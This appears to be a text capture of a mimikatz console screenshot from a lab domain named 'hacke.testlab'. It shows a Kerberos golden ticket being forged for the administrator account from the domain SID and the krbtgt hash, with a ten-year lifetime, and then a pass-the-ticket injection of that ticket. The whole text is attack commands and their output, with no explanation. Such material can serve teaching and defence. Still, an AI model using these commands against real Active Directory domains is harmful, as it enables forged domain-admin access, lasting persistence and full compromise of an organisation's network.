 mimikatz 2.2.0 x64 (oe.eo)
mimikatz # kerberos::golden /user:hacke\administrator /domain:hacke.testlab /si
:S-1-5-21-306775267-2343279330-10040798 /krbtgt:8fe2af5ffd00a2b58a9a42c8c95ee37
User      : hacke\administrator
Domain    : hacke.testlab (HACKE)
SID       : S-1-5-21-306775267-2343279330-10040798
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 8fe2af5ffd00a2b58a9a42c8c95ee373 - rc4_hmac_nt
Lifetime  : 2020/9/20 0:02:02 ; 2030/9/18 0:02:02 ; 2030/9/18 0:02:02
-> Ticket : ticket.kirbi
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !
mimikatz # kerberos::ptt C:\Users\oreo\Desktop\ticket.kirbi
* File: 'C:\Users\oreo\Desktop\ticket.kirbi': OK
mimikatz # _